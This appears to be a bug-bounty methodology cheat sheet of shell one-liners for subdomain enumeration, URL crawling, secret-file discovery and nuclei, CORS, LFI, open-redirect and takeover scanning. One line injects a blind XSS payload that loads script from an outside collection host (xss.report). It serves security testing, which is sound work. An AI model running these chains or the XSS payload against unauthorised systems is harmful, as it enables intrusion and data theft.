 BugHuntingTips
//Bug Hunting methodology part 2 by Coffin :)
subfinder -d example.com -all  -recursive > subdomain.txt
cat subdomain.txt | httpx-toolkit -ports 80,443,8080,8000,8888 -threads 200 > subdomains_alive.txt
katana -u subdomains_alive.txt -d 5 -ps -pss waybackarchive,commoncrawl,alienvault -kf -jc -fx
-ef woff,css,png,svg,jpg,woff2,jpeg,gif,svg -o allurls.txt
cat allurls.txt | grep -E "\.js$" >> js.txt
cat js.txt | nuclei -t /home/coffinxp/nuclei-templates/http/exposures/ -c 30
cat allurls.txt | grep -E "\.txt|\.log|\.cache|\.secret|\.db|\.backup|\.yml|\.json|\.gz|\.rar|\.zip|\.config"
dirsearch  -u https://example.com -e conf,config,bak,backup,swp,old,db,sql,asp,aspx,aspx~,asp~,py,py~,rb,rb~,
php,php~,bak,bkp,cache,cgi,conf,csv,html,inc,jar,js,json,jsp,jsp~,lock,log,rar,old,sql,sql.gz,http://sql.zip,sql.
tar.gz,sql~,swp,swp~,tar,tar.bz2,tar.gz,txt,wadl,zip,.log,.xml,.js.,.json
subfinder -d example.com | httpx-toolkit -silent |  katana -ps -f qurl | gf xss | bxss -appendMode -payload
'"><script src=https://xss.report/c/coffinxp></script>' -parameters
subzy run --targets subdomains.txt --concurrency 100 --hide_fails --verify_ssl
python3 corsy.py -i /home/coffinxp/vaitor/subdomains_alive.txt -t 10 --headers "User-Agent: GoogleBot\nCookie: SESSION=Hacked"
nuclei  -list subdomains_alive.txt -tags cves,osint,tech
cat allurls.txt | gf lfi | nuclei -tags lfi
cat allurls.txt | gf redirect | openredirex -p /home/coffinxp/openRedirect/
~/.lostsec@coffin